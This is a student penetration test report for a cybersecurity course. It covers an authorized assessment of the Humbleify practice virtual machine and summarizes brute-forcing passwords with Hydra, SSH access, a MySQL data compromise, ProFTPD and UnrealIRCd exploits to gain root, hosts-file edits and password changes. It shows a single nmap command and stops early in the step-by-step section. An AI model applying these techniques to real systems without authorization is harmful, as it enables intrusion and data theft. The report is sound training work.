

# HUMBLEIFY PENETRATION TEST AND REPORT

Aaroush Bhanot



DECEMBER 10, 2023 MIS 4596: MANAGING CYBERSECURITY The Fox School of Business at Temple University

# **Table of Contents**



<span id="page-2-0"></span>

## Executive Summary

The cybersecurity penetration test identified vulnerabilities on Humbleify's public-facing servers that could have severe implications for the organization's operations, assets, and individuals. This examination of the Humbleify's server, 192.168.56.200, is crucial to support and accelerate the ongoing negotiations to integrate networks with another firm.

A security breach of Humbleify's currently vulnerabilities will jeopardize the integrity, confidentiality, and availability of the organization's systems. Our organization identified weaknesses in passwords, files, directories, and applications through the comprehensive cybersecurity assessment. The results highlight the adverse consequences on the company, including the exposure of Personally Identifiable Information (PII) to the public and a significant negative effect on the organization's services.

Our organization has received a special authorization to conduct the cybersecurity assessment on Humbleify's servers, as detailed in section 1. The information about the Humbleify server is provided in section 2 of this report. The team was successful in recovering weak passwords for two employees, posing a substantial threat to the confidentiality, integrity, and accessibility of sensitive company data. The login credentials for the two employees enabled our team to navigate through different employee directories and modify critical information on the Humbleify server. In addition to having access to the server, the team was able to change passwords of the employees, locking them out of the system. We were able to successfully gain root access (highest level of privileges) of the server through the exploitation of two vulnerable services: FTP and IRC. The permissions of the root user enabled the team to access and modify highly sensitive information, which enabled the establishment of an alternative remote host. Additionally, we were able to access documentation to create a user on the server, which exposes the Humbleify server to external connections with malicious intent. Most importantly, the team was able to change the password for the root user gaining complete control over the Humbleify server. This highlights a severe security threat to the company's assets, operations, and individuals in the case of a security breach. The team was able to successfully compromise Humbleify's MySQL Database to reveal sensitive Personally Identifiable Information (PII) of employees and customers. Section 3 of the report provide an overview of the specific high-level vulnerable areas identified and exploited in this cybersecurity assessment. In addition, section 4 delves into detailed information and a step-bystep guide about process of exploiting each vulnerability listed in section 3. Our organization strongly advises Humbleify to address the identified vulnerabilities and improve the company's cybersecurity measures. Section 5 provides comprehensive strategies towards the remediation and mitigation of identified vulnerabilities in this cybersecurity assessment. Proactive protocols are crucial in mitigating potential risks and protecting the company's assets, operations, and individuals. A comprehensive glossary has been included in section 6 to provide an accessible reference point for key cybersecurity terms. Section 7 includes a list of cited references, serving as a valuable resource for in-depth insights to methodology and frameworks applied throughout this cybersecurity assessment.

# <span id="page-4-0"></span>Section 1: Project Scope Description

#### <span id="page-4-1"></span>1.1 Scope

Humbleify is a platform to connect people, who enjoy humbling events and experiences. In order for the company to connect their network systems with another company, Humbleify has to undergo a Cybersecurity Penetration Test. Our organization is responsible to perform the cybersecurity assessment on Humbleify's public-facing servers to identify vulnerabilities. The result of this cybersecurity assessment will aid the company to accelerate negotiations and protect the platform from future cyber-attacks.

#### <span id="page-4-2"></span>1.2 Objectives

We have entered into a contractual agreement with Humbleify for us to carry out a vulnerability assessment of a specific Humbleify asset hosted on vagrantcloud at deargle/pentest-humbleify.

"The agreed-upon objectives are threefold:

- 1. Document vulnerabilities that you are able to successfully exploit on the server. Describe in detail what you did and what level of access you were able to obtain. If you obtain a user account with limited privileges, document whether you were able to escalate the privileges to root. Document each exploit that you are able to successfully launch.
- 2. Document potentially sensitive information that you are able to obtain from the server. These could include user files or web, database, or other server files.
- 3. For both 1 and 2 above, argue for methods that could protect the vulnerabilities and sensitive information from > exploitation."

Cited: Eargle, D., & Vance, A. (2023). Penetration test assignment. *Security-Assignments.com*.

<https://security-assignments.com/projects/pen-test.html>

#### <span id="page-4-3"></span>1.3 Authorization

We are operating under the following authorization:

"You are hereby authorized to perform the agreed-upon vulnerability assessment of the Humbleify vagrantbox virtual machine with IP address 192.168.56.200. Your scope of engagement is exclusively limited to the single Humbleify asset."

"You may:

- Access the server through any technological means available.
- Carry out activities that may crash the server.

You may not:

- Social engineer any Humbleify employees.
- Sabotage the work of any other consultancy team hired by Humbleify.
- Disclose to any other party any information discovered on the asset.

Furthermore, note the following:

• This is a vagrantbox development version of a live asset. The vagrant-standard privileged user vagrant is present on this virtual machine, but not on the live version of the asset. Therefore, any access via the vagrant user is moot and out of scope."

Cited: Eargle, D., & Vance, A. (2023). Penetration test assignment. *Security-Assignments.com*.

<https://security-assignments.com/projects/pen-test.html>

# <span id="page-5-0"></span>Section 2: Target of Assessment

This section provides information about the Humbleify server used in this cybersecurity assessment. It includes the Operating systems (Section 2.1), User Accounts (Section 2.2), Services Running (2.3), Ports and Services Running (2.4), Databases and Stored Information  $(2.5).$ 

#### <span id="page-5-1"></span>2.1 Operating System

Humbleify uses the Ubuntu 14.04 (Linux 4.4.0-31-generic) operating system. The team was able to view applications, websites, and services on Humbleify's server by using the command "nmap -sV 192.168.56.200" in Kali.



#### <span id="page-5-2"></span>2.2 User Accounts

The team was able to acquire usernames for all Humbleify employees over HTTP by searching for 192.168.56.200. This helped gain access to the company website with a team members section with all usernames.





#### <span id="page-6-0"></span>2.3 Services Running

The services running on Humbleify's server are described in the below table:



## <span id="page-6-1"></span>2.4 Ports with Services Running

The services running on Humbleify's server have the following ports:





## <span id="page-7-0"></span>2.5 Databases and Stored Information

The MySQL Databases and stored information on the employees and customers table have been described in the following table:



# <span id="page-7-1"></span>Section 3: Relevant Findings

This section provides an overview of the specific vulnerabilities found and exploited through our organization's cybersecurity assessment. The vulnerabilities are listed from most to least severe vulnerabilities. To view detailed step-by-step information on a specific vulnerability, view Section 4: Supporting Details.





#### Cross-Reference Key

- *Key to the cross-references: Section.StepNumber*
- *Example: Section 4.1 Step 4 will be cross-referenced as 4.1.4*

#### <span id="page-8-0"></span>3.1 Weak Passwords

The team was able to get access to multiple Humbleify employee login credentials through Hydra, which is a brute force password cracking tool. The result of a Hydra attack revealed passwords for James Cochran and Marlah (Shown in Table 5: Hydra Attack Passwords). We were able to view all files and directories of the company that can be viewed by the two employees. Furthermore, we navigated to different user profiles and their files using the credentials obtained. To view detailed information about the Hydra Attack, see section 4.1: Password Cracking using Hydra. The passwords for both employees were very simple, and easily cracked by the Hydra tool.



#### <span id="page-8-1"></span>3.2 Gaining Remote Access through SSH

The team was able to get access to directories through SSH using James Cochran and Marlah's credentials. Through Marlah's credentials, we navigated to her mail directory to find an email thread with Tyler called "Shadow-dump.txt". It revealed sensitive information about the hashes used in the company's login passwords (See Table: Password Hashes Obtained Through Marlah's Notes). To view detailed information about the Hydra Attack, see section 4.2: Gaining Remote Access through SSH. The password hashes can be decrypted to gain complete access to the system, which poses a major security threat.



#### <span id="page-9-0"></span>3.3 Compromising Humbleify's MySQL Database

The team was able to get access to the MySQL application to reveal sensitive information about employees and customers of the company. Using James Cochran's login credentials, we were able to navigate to Tyler Henry's notes. Our team discovered a file named *mysql-notes.txt* with a treasure of sensitive information to access Humbleify's MySQL Database. It contained a specific command to connect to the MySQL database along with hashes, salts, and password hints (See Table 7: Sensitive Information Obtained from Tyler's Notes). To view detailed information about the compromised MySQL Database, see section 4.3: Compromising Humbleify's MySQL Database.





## <span id="page-10-0"></span>3.4 Attack on the FTP Exploit

The team was able to attack the "FTP Proftpd 1.3.5" exploit to gain access to directories on the Humbleify system. This exploit aided in establishing another point of entry to the system to view directories and files of all Humbleify employees. To view detailed information about the attack on the "FTP Proftpd 1.3.5" exploit , see section 4.4: Attack on the FTP Exploit.

## <span id="page-10-1"></span>3.5 Root Access Escalation through IRC Exploit

The team was able to attack the "UnrealIRCd" exploit to gain access to directories on the Humbleify system. The successful execution of the exploit gave "root" access to the system, and we were able to view all files and directories on the system. Root access made it very easy to access sensitive information on the server embedded in various files. To view detailed information about the attack on the "UnrealIRCd" exploit , see section 4.5: Attack on UnrealIRCd Exploit to Gain Root Access.

## <span id="page-10-2"></span>3.6 Modification of the Host File

The team was able to gain "root" access to the Humbleify system by attacking the UnrealIRCd exploit (See section 3.5 Attack on UnrealIRCd Exploit to Gain Root Access ). Following this, we were able to access the hosts file on the Humbleify server, which contains information about the host name and IP address. The team was able to edit the file and add Kali as a host to the Humbleify server to gain specialized access to various applications on the server. To view detailed information about the addition of Kali as an alternative host, see section 4.6 Edit Hosts File to add Kali as a Host.

## <span id="page-10-3"></span>3.7 Unauthorized Creation of a User

The team was able to gain "root" access to the Humbleify system by attacking the UnrealIRCd exploit (See section 3.5 Attack on UnrealIRCd Exploit to Gain Root Access ). Following this, we were able navigate to the "adduser.conf" file, which gives detailed step-by step information to add a new user onto the Humbleify system and grant permissions to read/write files. This poses a severe threat to the company as a new user can be created and given permission to perform malicious activities. To view detailed information about the access to sensitive information about adding a user, see section 4.7 Access to Add a User.

## <span id="page-10-4"></span>3.8 Modification of Root and Employee Passwords

The team was able to gain access to the Humbleify system using James Cochran and Marlah's login credentials obtained through the Hydra stack (Section 3.1 Password Cracking using Hydra). We used SSH to login to both employee profiles and had access to change their login passwords to successfully lock them out of the system. The team was able to gain "root" access to the Humbleify system by attacking the UnrealIRCd exploit (See section 3.5 Attack on UnrealIRCd Exploit to Gain Root Access ). Most importantly, we were able to change the "root" password of the system to gain control over the entire operations of the server. The credentials to James Cochran, Marlah, and Root have been changed (See Table 8: Changed Passwords of Employees and Root). To view detailed information about the access to change root and employee passwords, see section 4.8 Changing Root and Employee Passwords.



# <span id="page-11-0"></span>Section 4: Supporting Details

This section provides additional details about the relevant findings listed in section 3. It provides detailed steps taken to gain access and exploit stated services.

## <span id="page-11-1"></span>4.1 Weak Passwords

Our organization was able to find login credentials of Humbleify employees by using Hydra attack to crack passwords. The exploit was conducted through the following steps:

1. Visit the following website: 192.168.56.200/#team. The usernames for each employee were listed under their names along with their emails and job titles.

